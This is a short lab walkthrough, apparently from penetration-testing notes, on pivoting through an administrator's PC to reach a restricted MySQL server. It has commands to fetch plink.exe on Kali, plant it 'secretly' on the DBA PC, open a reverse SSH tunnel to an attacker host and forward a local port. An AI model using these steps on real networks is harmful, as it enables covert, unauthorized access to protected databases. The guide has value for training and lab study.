**1. Let's imagine that only DBA PC can connect DB server**

**2. In this case, we cannot use the Kali Route**

**So, let's make another route in DBA PC**

**3. Install an SSH-client file to DBA PC secretly**

- Down plink.exe file at Kali

Kali> wget https://the.earth.li/~sgtatham/putty/latest/w64/plink.exe



- Upload it to DBA PC

scp plink.exe security@10.0.2.6:.



**4. Make a remote tunnel inside DBA PC**

- Connect DBA PC

Kali> ssh security@10.0.2.6



- make <Remote Tunnel> in DBA PC

1. DBA PC> plink -R 8000:10.0.2.5:3306 [root@10.0.2.4](mailto:root@10.0.2.4) ~~192.168.56.111~~

2. enter 'y'

3. enter 'return' till a prompt occur



**5. Make a forward tunnel in your PC**

- setup ssh forward tunnel

Your PC> ssh -L 3306:localhost:8000 root@192.168.56.111



**6. Connect**

- Change connection address like this



- Connect



Win!!